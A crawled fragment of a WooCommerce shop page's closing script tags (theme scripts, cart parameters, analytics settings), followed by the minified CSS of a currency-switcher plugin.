<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.2.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.2.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=6.2.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.542 seconds, on December 16, 2025 @ 9:21 am -->

--- FILE ---
content_type: text/css
request_url: https://diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css
body_size: 1113
content:
.woocs_auto_switcher li{
cursor: pointer;
}
.woocs_auto_switcher a {
color: #fff;
text-decoration: none;
}
.woocs_auto_switcher {
position: fixed;
z-index: 99999;
overflow: visible;
width: 90px;
}
.woocs_auto_switcher.right {
right: 0px;
}
.woocs_auto_switcher.right ul {
margin: 0px;
-webkit-transform: translate(0px, 0);
-moz-transform: translate(0px, 0);
-ms-transform: translate(0px, 0);
-o-transform: translate(0px, 0);
transform: translate(0px, 0);
}
.woocs_auto_switcher ul {
margin: 0px;
padding: 0px;
-webkit-transform: translate(-230px, 0);
-moz-transform: translate(-230px, 0);
-ms-transform: translate(-230px, 0);
-o-transform: translate(-230px, 0);
transform: translate(-230px, 0);
}
.woocs_auto_switcher ul li {
height: 43px;
font-size: 14px;
vertical-align: middle;
display: block;
margin: 5px;
background: rgba(0, 0, 0, 0.36);
width: 307px;
text-align: right;
padding: 5px;
-webkit-border-radius: 0 30px 30px 0;
-moz-border-radius: 0 30px 30px 0;
border-radius: 0 30px 30px 0;
-webkit-transition: all 0.70s;
-moz-transition: all 0.70s;
-ms-transition: all 0.70s;
-o-transition: all 0.70s;
transition: all 0.70s;
}
.woocs_auto_switcher.right ul li {
text-align: left;
-webkit-border-radius:  30px 0 0 30px ;
-moz-border-radius: 30px 0 0 30px ;
border-radius: 30px 0 0 30px ;
} .woocs_auto_switcher ul li:hover a {
color: #eee;
}
.woocs_auto_switcher ul li:hover a span {
color: #fff;
background: red;
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-ms-transform: rotate(360deg);
-o-transform: rotate(360deg);
transform: rotate(360deg);
-webkit-transition: all 1s;
-moz-transition: all 1s;
-ms-transition: all 1s;
-o-transition: all 1s;
transition: all 1s;
}
.woocs_auto_switcher.right ul li:hover a span {
-webkit-transform: rotate(-360deg);
-moz-transform: rotate(-360deg);
-ms-transform: rotate(-360deg);
-o-transform: rotate(-360deg);
transform: rotate(-360deg);
}
.woocs_auto_switcher ul li img{
height: auto;
width: 35px;
display: inline-block;
vertical-align: middle;
}
.woocs_auto_switcher.right ul li span {
margin-right: 4px;
margin-left: 0px;
}
.woocs_auto_switcher ul li span {
line-height: 26px;
font-size: 12px;
vertical-align: middle;
text-align: center;
display: inline-block;
margin-left: 7px;
color: #000;
background: #fff;
padding: 2px;
overflow: hidden;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
width: 30px;
height: 30px;
background: #ffffff;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-ms-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}.woocommerce-currency-switcher-form .dd-selected
{
color: #000000;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
}
.woocommerce-currency-switcher-form a.dd-selected{
text-decoration: none !important;
}
.woocommerce-currency-switcher-form a.dd-selected:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form a.dd-option{
text-decoration: none;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
background: #fff;
}
.woocommerce-currency-switcher-form a.dd-option:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form ul.dd-options{
list-style: none !important;
} a.chosen-single{
text-decoration: none !important;
}
.woocs_show_flags .chosen-container .chosen-results li.highlighted {
color: green !important;
}
.woocommerce-currency-switcher-form .chosen-results li{
line-height: 23px !important;
}
.woocommerce-currency-switcher .hentry .entry-content a:not(.button){
text-decoration: none !important;
}
.woocommerce-currency-switcher option{
height: 23px;
padding-bottom: 3px;
}
a.woocs_flag_view_item{
display: inline-block;
margin: 0 3px 3px 0;
width: 50px;
height: 40px;
}
a.woocs_flag_view_item img{
width: 100%;
}
a.woocs_flag_view_item_current{
opacity: 0.65;
}
.woocs_converter_shortcode_from, .woocs_converter_shortcode_to{
width: 45%;
}
.woocs_converter_shortcode_amount{
width: 99%;
margin-bottom: 4px;
display: inline-block;
}
.woocs_converter_shortcode_results{
width: 99%;
margin-top: 4px;
margin-bottom: 4px;
display: inline-block;
}
ul.woocs_currency_rates{
margin: 5px 0 0 9px !important;
} span.woocs_price_info_icon{
display: inline-block;
width: 15px;
height: 15px;
background-image: url(//diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/img/woocs_price_info_icon.png);
}
.woocs_price_info{
position: relative;
display: inline;
margin-left: 3px;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
div.woocs_price_info ul{
list-style: none;
position: absolute;
width: auto !important;
min-width: 120px;
max-width: 400px;
color: #FFFFFF !important;
background: #000000 !important;
height: auto;
min-height: 19px;
font-size: 14px !important;
line-height: normal;
vertical-align: middle;
text-align: left;
visibility: hidden;
border-radius: 6px;
padding: 7px !important;
}
div:hover.woocs_price_info ul{
visibility: visible;
opacity: 0.85;
bottom: 5px;
left: 50%;
margin-left: -5px;
z-index: 999;
}
div.woocs_price_info ul li{
padding-bottom: 4px;
white-space: nowrap;
margin: 0 !important;
} .woocs_current_product_id{
display: none;
}
ul.woocs_price_info_list li span{
font-weight: bold;
}
.woocs_cart_item_price{
font-size: 11px;
font-style: italic;
display: block;
}
#shipping_method .woocs_cart_item_price{
display: inline-block;
clear: both;
text-indent: 0;
margin-left: 5px;
}
.woocs_currency_rate_flag{
width: 25px !important; max-width: 25px !important; display: inline;
}
.woocs_display_none{
display: none; 
}
.woocs_geo_hello{
color:green;
font-size:18px;
font-weight:normal;
line-height:0;
}
.woocs_geo_hello_not{
color:red; 
font-size:18px; 
font-weight:normal;
}
.woocs_auto_switcher > li{
margin-bottom: 0 !important;
} .woocs-lds-ellipsis {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
}
.woocs-lds-ellipsis div {
position: absolute;
top: 33px;
width: 13px;
height: 13px;
border-radius: 50%;
background: cornflowerblue;
animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.woocs-lds-ellipsis div:nth-child(1) {
left: 8px;
animation: woocs-lds-ellipsis1 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(2) {
left: 8px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(3) {
left: 32px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(4) {
left: 56px;
animation: woocs-lds-ellipsis3 0.6s infinite;
}
@keyframes woocs-lds-ellipsis1 {
0% {
transform: scale(0);
}
100% {
transform: scale(1);
}
}
@keyframes woocs-lds-ellipsis3 {
0% {
transform: scale(1);
}
100% {
transform: scale(0);
}
}
@keyframes woocs-lds-ellipsis2 {
0% {
transform: translate(0, 0);
}
100% {
transform: translate(24px, 0);
}
}